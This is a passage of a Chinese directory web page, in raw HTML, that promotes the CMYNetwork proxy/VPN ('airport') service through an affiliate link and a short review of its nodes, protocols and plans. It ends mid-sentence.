

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sites/52.html
body_size: 20546
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>CMYNetwork官网 - 红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="ssr,ssr机场,v2ray,v2ray机场,优质机场,机场推荐,稳定机场,靠谱的机场,SS/SSR,Trojan,VMess,优质机场,老牌机场,CMYNetwork官网,CMYNetwork推荐,CMYNetwork分享,SS/SSR资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la/sites/52.html"/><meta property="og:title" content="CMYNetwork官网 - 红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪 - 翻翻墙导航"><meta property="og:description" content="红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪"><meta property="og:image" content="[data-uri]"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":52,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1311.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffq.la/sites/52.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /></head><body class="wp-singular sites-template-default single single-sites postid-52 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/52.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/52.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/52.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F52.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/52.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/52.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F52.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffq.la/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffq.la/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffq.la/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/ss-ssr">SS/SSR</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/trojan">Trojan</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/v2ray-vmess-vless">VMess</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/youzhijichang">优质机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/laopaijichang">老牌机场</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">CMYNetwork</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">CMYNetwork</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2021年12月2日 pm10:25发布">11个月前更新</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 21,016</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 2</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="52" data-ticket="c88bd8b6c2" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="52" data-ticket="c88bd8b6c2" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2">红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪。</p><div class="table-div"><div class="table-row"><div class="table-title">所在地：</div><div class="table-value">美国</div></div><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2021-12-02</div></div><div class="table-row"><div class="table-title">其他站点:</div><div class="table-value"><a class="mb-2 mr-3" href="https://urlgo.run/cTkDE" data-toggle="tooltip" title="" target="_blank" style="white-space:nowrap"><span>备用站点<i class="iconfont icon-wailian"></i></span></a></div></div></div><div class="site-go mt-3"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuY215bmV0d29yay5jb20vcmVnaXN0ZXI%2FYWZmPTFCUUVFVg%3D%3D" title="CMYNetwork" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffq.la/qr/?text=https://www.cmynetwork.com/register?aff=1BQEEV&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="52" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffq.la/favorites/ss-ssr" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>SS/SSR</a><a href="https://www.ffq.la/favorites/trojan" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>Trojan</a><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="vc-l-blue btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/favorites/youzhijichang" class="vc-l-violet btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>优质机场</a><a href="https://www.ffq.la/favorites/laopaijichang" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>老牌机场</a><a href="https://www.ffq.la/sitetag/ssr" class="vc-l-green btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># ssr</a><a href="https://www.ffq.la/sitetag/ssr%e6%9c%ba%e5%9c%ba" class="vc-l-red btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># ssr机场</a><a href="https://www.ffq.la/sitetag/v2ray" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># v2ray</a><a href="https://www.ffq.la/sitetag/v2ray%e6%9c%ba%e5%9c%ba" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># v2ray机场</a><a href="https://www.ffq.la/sitetag/%e4%bc%98%e8%b4%a8%e6%9c%ba%e5%9c%ba" class="vc-l-theme btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 优质机场</a><a href="https://www.ffq.la/sitetag/%e6%9c%ba%e5%9c%ba%e6%8e%a8%e8%8d%90" class="vc-l-green btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 机场推荐</a><a href="https://www.ffq.la/sitetag/%e7%a8%b3%e5%ae%9a%e6%9c%ba%e5%9c%ba" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 稳定机场</a><a href="https://www.ffq.la/sitetag/%e9%9d%a0%e8%b0%b1%e7%9a%84%e6%9c%ba%e5%9c%ba" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 靠谱的机场</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="[data-uri]" alt="CMYNetwork" width="16" height="16"><span class="text-muted text-xs">CMYNetwork</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/www.cmynetwork.com?w=456&#038;h=300" height="300" width="456" alt="CMYNetwork"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuY215bmV0d29yay5jb20vcmVnaXN0ZXI%2FYWZmPTFCUUVFVg%3D%3D" title="CMYNetwork" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><p>CMYNetwork 红莓网络 是一家我最近发现一家宝藏机场，除入门套餐外采用全内网中转节点；入门套餐采用 Trojan 新协议，保证稳定性；更有回国专用套餐。经测速和日常使用，可以说是稳定高速，高峰期速度也能拉满。提供网页在线客服和工单，服务还不错。持续使用体验仍在继续跟踪。</p><ul><li>分级解锁内网中转节点、IPLC专线、IEPL及游戏专线</li><li>提供各种流媒体解锁，福利中心对最高级套餐提供各种视频会员共享账号</li><li>多平台定制客户端(windows/macos/android)，简单易用</li><li>提供 Quantumultx、小火箭、ClashR、trojan订阅，支持按地区及功能获取订阅</li><li>有灵活的叠加流量包供高速流量将尽时使用</li><li>流量用完后，提供无限量限速流量，限速2Mbps</li><li>限制公网ip同时在线数量，以公网ip为准，同一台路由- 